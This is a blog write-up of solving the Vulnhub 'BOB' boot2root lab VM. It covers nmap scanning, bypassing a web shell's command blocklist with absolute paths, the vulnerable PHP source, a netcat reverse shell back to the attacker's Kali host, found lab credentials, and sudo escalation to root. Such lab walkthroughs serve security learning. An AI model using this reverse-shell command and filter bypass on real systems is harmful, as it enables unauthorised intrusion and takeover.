        <li><a href="https://www.patreon.com/olihough86"><i class='fa fa-patreon '></i>  PATREON</a></li>
        
      
      </ul>
    </div>
  </div>
</nav>

      
      <div class="container">
        <div class="blog-post">
          <h3>
            <strong><a href="https://oliverhough.cloud/writeups/bob-c0rruptedb1t/">Bob C0rruptedb1t</a></strong>
          </h3>
        </div>
        <div class="blog-title">
          <h4>
          July 10, 2018
            &nbsp;&nbsp;
            
          </h4>
        </div>
        <div class="panel panel-default">
          <div class="panel-body">
            <div class="blogpost">
              

<h1 id="introduction">Introduction</h1>

<p>Today we are going to look at how I solved the BOB Boot2Root from C0rruptedb1t / Vulnhub. This is a fairly simple challenge as far as skill goes but it requires strong logic and problem solving skills. You really need to think outside the box with this one. I have chosen the VM from the c0rruptedb1t website as it appears to be the most up to date version.</p>

<h2 id="vm-info">VM Info</h2>

<p>Name: BOB
Author: <a href="http://c0rruptedb1t.ddns.net">c0rruptedb1t</a><br />
Link: <a href="http://c0rruptedb1t.ddns.net/vms/bob.html">http://c0rruptedb1t.ddns.net/vms/bob.html</a><br />
Difficulty: Beginner<br />
Networking: Host Only (192.168.21.130)</p>

<h2 id="discovery">Discovery</h2>

<p>First off we need to find the VM on our network. Since the BOB VM and my Kali VM are both connected via host only networking I know that they are both on the 192.168.21.0/24 range so I fire off a quick nmap ping only scan to see if anything responds.</p>

<pre><code>nmap -sn 192.168.21.0/24
</code></pre>

<script src="https://asciinema.org/a/S5ZojoAznWbG9wjAY9hN5RiVb.js" data-rows="20" id="asciicast-S5ZojoAznWbG9wjAY9hN5RiVb" async></script>

<p>Great I know that 192.168.21.129 is my Kali VM so 192.168.21.130 must be the BOB VM.<br />
Lets take a look at what ports are open with an nmap port scan</p>

<pre><code>nmap -v -sS -A -T4 --reason -oA target_syn --webxml -p- 192.168.21.130
</code></pre>

<p>Lets break this down so we know what&rsquo;s going on.</p>

<table>
<thead>
<tr>
<th>Parameter</th>
<th>Reason</th>
</tr>
</thead>

<tbody>
<tr>
<td>-v</td>
<td>Verbose output</td>
</tr>

<tr>
<td>-sS</td>
<td>TCP SYN scan</td>
</tr>

<tr>
<td>-A</td>
<td>Enable OS detection, version detection, script scanning, and traceroute</td>
</tr>

<tr>
<td>-T4</td>
<td>Aggressive scanning</td>
</tr>

<tr>
<td>&ndash;reason</td>
<td>Show host and port state reasons</td>
</tr>

<tr>
<td>-oA target_syn</td>
<td>All output formats and name the file target_syn</td>
</tr>

<tr>
<td>&ndash;webxml</td>
<td>Also generate a webxml report</td>
</tr>

<tr>
<td>-p-</td>
<td>Scan all TCP ports</td>
</tr>
</tbody>
</table>

<p>Once NMAP has finished doing its thing we will find target_syn.xml in our working directory along with the other output formats should we need them.</p>

<table>
<thead>
<tr>
<th>Port</th>
<th>Description</th>
</tr>
</thead>

<tbody>
<tr>
<td>80</td>
<td>Apache web server</td>
</tr>

<tr>
<td>25468</td>
<td>SSH</td>
</tr>
</tbody>
</table>

<p>We have 2 ports open. A webserver on port 80 and SSH on port 25468.<br />
The report also tells us that a robots.txt was found with the following entries.</p>

<ul>
<li>/login.php (404)</li>
<li>/dev_shell.php</li>
</ul>

<p><img src="/img/bobdevshell.png" alt="dev_shell" /></p>

<ul>
<li>/lat_memo.html</li>
</ul>

<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-none" data-lang="none">Memo sent at GMT+10:00 2:37:42 by User: Bob
Hey guys IT here don&#39;t forget to check your emails regarding the recent security breach. There is a web shell running on the server with no protection but it should be safe as I have ported over the filter from the old windows server to our new linux one. Your email will have the link to the shell.

-Bob</code></pre></div>

<ul>
<li>/passwords.html</li>
</ul>

<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-none" data-lang="none">Really who made this file at least get a hash of your password to display, hackers can&#39;t do anything with a hash, this is probably why we had a security breach in the first place. Comeon people this is basic 101 security! I have moved the file off the server. Don&#39;t make me have to clean up the mess everytime someone does something as stupid as this. We will have a meeting about this and other stuff I found on the server. &gt;:(
-Bob </code></pre></div>

<p>At this point we could try more content discovery, but it&rsquo;s looking like we have everything we need here to get our foothold in this machine.</p>

<h2 id="initial-shell">Initial shell</h2>

<p>After some playing around with the &lsquo;dev shell&rsquo; I noticed that if we type some commands such as nc, netcat and ls we are presented with the message &ldquo;Get out skid lol.&rdquo; This reflects the lat_memo.html that claims there is some kind of filter in place. The filter does appear to to have a flaw though as it does not take into account absolute paths, meaning we can bypass it with /bin/ls and get a directory listing returned.</p>

<pre><code>WIP.jpg about.html contact.html dev_shell.php dev_shell.php.bak dev_shell_back.png index.html index.html.bak lat_memo.html login.html news.html passwords.html robots.txt school_badge.png 
</code></pre>

<p><em>dev_shell.php.bak</em><br />
Brilliant they have left a backup of dev_shell.php that we can download and take a look at.</p>

<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-php" data-lang="php">&lt;html&gt;
&lt;body&gt;
  <span style="color:#ff79c6">&lt;?php</span>
    <span style="color:#6272a4">//init
</span><span style="color:#6272a4"></span>    <span style="color:#8be9fd;font-style:italic">$invalid</span> <span style="color:#ff79c6">=</span> <span style="color:#bd93f9">0</span>;
    <span style="color:#8be9fd;font-style:italic">$command</span> <span style="color:#ff79c6">=</span> (<span style="color:#8be9fd;font-style:italic">$_POST</span>[<span style="color:#f1fa8c">&#39;in_command&#39;</span>]);
    <span style="color:#8be9fd;font-style:italic">$bad_words</span> <span style="color:#ff79c6">=</span> <span style="color:#ff79c6">array</span>(<span style="color:#f1fa8c">&#34;pwd&#34;</span>, <span style="color:#f1fa8c">&#34;ls&#34;</span>, <span style="color:#f1fa8c">&#34;netcat&#34;</span>, <span style="color:#f1fa8c">&#34;ssh&#34;</span>, <span style="color:#f1fa8c">&#34;wget&#34;</span>, <span style="color:#f1fa8c">&#34;ping&#34;</span>, <span style="color:#f1fa8c">&#34;traceroute&#34;</span>, <span style="color:#f1fa8c">&#34;cat&#34;</span>, <span style="color:#f1fa8c">&#34;nc&#34;</span>);
  <span style="color:#ff79c6">?&gt;</span>
  &lt;style&gt;
    #back{
      position: fixed;
      top: 0;
      left: 0;
      min-width: 100%;
      min-height: 100%;
      z-index:-10
    }
      #shell{
        color: white;
        text-align: center;
    }
  &lt;/style&gt;
  &lt;div id=&#34;shell&#34;&gt;
    &lt;h2&gt;
      dev_shell
    &lt;/h2&gt;
    &lt;form action=&#34;dev_shell.php&#34; method=&#34;post&#34;&gt;
      Command: &lt;input type=&#34;text&#34; name=&#34;in_command&#34; /&gt; &lt;br&gt;
      &lt;input type=&#34;submit&#34; value=&#34;submit&#34;&gt;
    &lt;/form&gt;
    &lt;br&gt;
    &lt;h5&gt;Output:&lt;/h5&gt;
    <span style="color:#ff79c6">&lt;?php</span>
    system(<span style="color:#f1fa8c">&#34;running command...&#34;</span>);
      <span style="color:#6272a4">//executes system Command
</span><span style="color:#6272a4"></span>      <span style="color:#6272a4">//checks for sneaky ;
</span><span style="color:#6272a4"></span>      <span style="color:#ff79c6">if</span> (strpos(<span style="color:#8be9fd;font-style:italic">$command</span>, <span style="color:#f1fa8c">&#39;;&#39;</span>) <span style="color:#ff79c6">!==</span><span style="color:#ff79c6">false</span>){
        system(<span style="color:#f1fa8c">&#34;echo Nice try skid, but you will never get through this bulletproof php code&#34;</span>); <span style="color:#6272a4">//doesn&#39;t work :P
</span><span style="color:#6272a4"></span>      }
      <span style="color:#ff79c6">else</span>{
        <span style="color:#8be9fd;font-style:italic">$is_he_a_bad_man</span> <span style="color:#ff79c6">=</span> explode(<span style="color:#f1fa8c">&#39; &#39;</span>, trim(<span style="color:#8be9fd;font-style:italic">$command</span>));
        <span style="color:#6272a4">//checks for dangerous commands
</span><span style="color:#6272a4"></span>        <span style="color:#ff79c6">if</span> (in_array(<span style="color:#8be9fd;font-style:italic">$is_he_a_bad_man</span>[<span style="color:#bd93f9">0</span>], <span style="color:#8be9fd;font-style:italic">$bad_words</span>)){
          system(<span style="color:#f1fa8c">&#34;echo Get out skid lol&#34;</span>);
        }
        <span style="color:#ff79c6">else</span>{
          system(<span style="color:#8be9fd;font-style:italic">$_POST</span>[<span style="color:#f1fa8c">&#39;in_command&#39;</span>]);
        }
      }
    <span style="color:#ff79c6">?&gt;</span>
  &lt;/div&gt;
    &lt;img src=&#34;dev_shell_back.png&#34; id=&#34;back&#34; alt=&#34;&#34;&gt;
&lt;/body&gt;
&lt;/html&gt;</code></pre></div>

<p>We can see from the PHP code that the list of bad words is pwd, ls, netcat, ssh, wget, ping, traceroute, cat, nc also if there is a semicolon ( ; ) anywhere in our command then it will also fail with the message &ldquo;echo Nice try skid, but you will never get through this bulletproof php code&rdquo;</p>

<p>Knowing that we can bypass the filter by using an absolute path, we can use <code>which nc</code> to see if netcat exists on the machine and what is it&rsquo;s absolute path which is &lsquo;/bin/nc&rsquo; With this information we can build our command to get a simple netcat reverse shell. First of all we need to set up a listener on our Kali VM.</p>

<pre><code>netcat -nvlp 4444
</code></pre>

<p>and then we can run our command in the PHP dev shell</p>

<pre><code>/bin/nc -e /bin/bash 192.168.21.129 4444
</code></pre>

<script src="https://asciinema.org/a/Uwyx3L0QdnlZcCd3z9msYFa9q.js" id="asciicast-Uwyx3L0QdnlZcCd3z9msYFa9q" async></script>

<p>In the asciicast you&rsquo;ll see I ran <code>python -c 'import pty; pty.spawn(&quot;/bin/bash&quot;)'</code> this upgrades us to a tty(ish) bash shell rather than the dumb netcat shell we get initially.</p>

<h2 id="getting-the-ssh-logins">Getting The SSH Logins</h2>

<p>Now we have our shell we can go exploring, there are a lot of random files laying around in the users home directories, bob is the boss so it&rsquo;s most likely that getting the bob account will lead to root, lets start with his home folder.<br />
After some rummaging around we find some interesting files</p>

<ul>
<li>/home/bob/Documents/Secret/Keep_Out/Not_Porn/No_Lookie_In_Here/notes.sh</li>
</ul>

<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-shell" data-lang="shell"><span style="color:#ff79c6">#!/bin/bash
</span><span style="color:#ff79c6"></span>clear
<span style="color:#8be9fd;font-style:italic">echo</span> <span style="color:#f1fa8c">&#34;-= Notes =-&#34;</span>
<span style="color:#8be9fd;font-style:italic">echo</span> <span style="color:#f1fa8c">&#34;Harry Potter is my faviorite&#34;</span>
<span style="color:#8be9fd;font-style:italic">echo</span> <span style="color:#f1fa8c">&#34;Are you the real me?&#34;</span>
<span style="color:#8be9fd;font-style:italic">echo</span> <span style="color:#f1fa8c">&#34;Right, I&#39;m ordering pizza this is going nowhere&#34;</span>
<span style="color:#8be9fd;font-style:italic">echo</span> <span style="color:#f1fa8c">&#34;People just don&#39;t get me&#34;</span>
<span style="color:#8be9fd;font-style:italic">echo</span> <span style="color:#f1fa8c">&#34;Ohhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhh &lt;sea santy here&gt;&#34;</span>
<span style="color:#8be9fd;font-style:italic">echo</span> <span style="color:#f1fa8c">&#34;Cucumber&#34;</span>
<span style="color:#8be9fd;font-style:italic">echo</span> <span style="color:#f1fa8c">&#34;Rest now your eyes are sleepy&#34;</span>
<span style="color:#8be9fd;font-style:italic">echo</span> <span style="color:#f1fa8c">&#34;Are you gonna stop reading this yet?&#34;</span>
<span style="color:#8be9fd;font-style:italic">echo</span> <span style="color:#f1fa8c">&#34;Time to fix the server&#34;</span>
<span style="color:#8be9fd;font-style:italic">echo</span> <span style="color:#f1fa8c">&#34;Everyone is annoying&#34;</span>
<span style="color:#8be9fd;font-style:italic">echo</span> <span style="color:#f1fa8c">&#34;Sticky notes gotta buy em&#34;</span></code></pre></div>

<ul>
<li>/home/bob/.old_passwordfile.html</li>
</ul>

<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-html" data-lang="html">&lt;<span style="color:#ff79c6">html</span>&gt;
&lt;<span style="color:#ff79c6">p</span>&gt;
jc:Qwerty
seb:T1tanium_Pa$$word_Hack3rs_Fear_M3
&lt;/<span style="color:#ff79c6">p</span>&gt;
&lt;/<span style="color:#ff79c6">html</span>&gt;</code></pre></div>

<ul>
<li>/home/bob/Documents/login.txt.gpg (ENCRYPTED)</li>
<li>/home/bob/Documents/staff.txt</li>
</ul>

<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-none" data-lang="none">Seb:

Seems to like Elliot
Wants to do well at his job
Gave me a backdoored FTP to instal that apparently Elliot gave him

James:

Does nothing
Pretty Lazy
Doesn&#39;t give a shit about his job

Elliot:

Keeps to himself
Always needs to challenge everything I do
Keep an eye on him
Try and get him fired</code></pre></div>

<p>.old_passwordfile.html contains 2 SSH logins, great, lets log in as the regular user &lsquo;jc&rsquo; with password &lsquo;Qwerty&rsquo;</p>

<h2 id="long-story-short">Long Story Short</h2>

<p>I&rsquo;ll admit here is where I got stuck so I ended up Googling for a hint. I read that taking the first letter from each line of the notes.sh file will give us the password for the login.txt.gpg file. To be honest I probably would never have got to that in a million years. Anyway let&rsquo;s continue down that path, with the password HARPOCRATES</p>

<pre><code>gpg --batch --passphrase HARPOCRATES -d login.txt.gpg
</code></pre>

<p>OK! We have bob&rsquo;s password <code>b0bcat_</code> so we can su to become bob.</p>

<p>Now we are bob we run <code>ìd</code> and can see he is in the sudo group so we can <code>sudo -s</code> and again enter bob&rsquo;s password to become root.</p>

<p>All that is left is to <code>cat /flag.txt</code> and we are done!</p>

<script src="https://asciinema.org/a/tMBaTn5KwnhxwOUJcugZ9EjAX.js" id="asciicast-tMBaTn5KwnhxwOUJcugZ9EjAX" async></script>

              <hr>
              <div class="related-posts">
                <h5>Related Posts</h5>
                
              </div>
            </div>
          </div>
          <hr>
        </div>
      </div>
      
    </div>

    
    <footer>
  <div id="footer">
    <div class="container">
      <p class="text-muted">&copy; All rights reserved. Powered by <a href="https://gohugo.io/">Hugo</a> and
      <a href="http://www.github.com/nurlansu/hugo-sustain/">sustain</a> with ♥</p>
      <a href="https://www.iubenda.com/privacy-policy/71698487" class="iubenda-white iubenda-embed " title="Privacy Policy">Privacy Policy</a> <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> <a href="https://www.iubenda.com/privacy-policy/71698487/cookie-policy" class="iubenda-white iubenda-embed " title="Cookie Policy">Cookie Policy</a> <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> 
    </div>
  </div>
</footer>
<div class="footer"></div>


<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
<script src="https://oliverhough.cloud/js/docs.min.js"></script>
<script src="https://oliverhough.cloud/js/main.js"></script>

<script src="https://oliverhough.cloud/js/ie10-viewport-bug-workaround.js"></script>


    
  </body>
</html>
</file>


